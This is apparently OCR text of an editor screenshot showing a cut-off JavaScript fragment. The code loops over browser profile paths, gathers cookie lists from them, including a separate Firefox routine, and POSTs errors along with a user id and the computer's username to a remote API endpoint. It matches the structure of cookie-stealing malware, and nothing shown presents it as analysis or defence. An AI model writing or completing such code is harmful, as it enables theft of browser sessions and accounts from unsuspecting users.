 try {
const cookies = await browserCookies(path);
if(cookies?.cookies?.[0]?.browser && cookies?.cookies?.[0]?.list) {
cookies_list.push({
browser: cookies?.cookies?.[0]?.browser,
list: cookies?.cookies?.[0]?.list
});
};
} catch(e) {
await fetch(options.api + 'errors', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
duvet_user: options?.user_id,
computer_name: userInfo()?.username,
data: {
error: `${e}`
}
})
});
continue;
}
} else {
try {
const firefox_cookies = await getFirefoxCookies(path);
if(firefox_cookies) {
cookies_list.push({
OUTPUT DEBUG CONSOLE TERMINAL PORTS